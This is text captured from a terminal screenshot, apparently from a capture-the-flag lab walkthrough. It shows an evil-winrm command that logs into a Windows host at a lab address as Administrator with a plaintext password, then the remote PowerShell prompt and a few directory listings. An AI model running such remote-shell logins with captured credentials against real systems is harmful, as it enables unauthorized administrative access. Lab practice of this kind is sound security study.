 ┌──(root㉿kali)-[/home/kali/桌面/web/Responder-master]
└─# evil-winrm -i 10.129.123.98 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \
*Evil-WinRM* PS C:\> dir